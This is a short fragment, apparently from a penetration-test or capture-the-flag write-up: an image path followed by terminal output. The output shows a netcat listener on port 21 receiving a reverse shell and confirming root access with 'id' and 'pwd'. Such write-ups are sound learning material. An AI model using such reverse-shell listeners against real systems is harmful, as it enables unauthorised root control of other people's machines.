 $ nc -l -p 21
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/root
#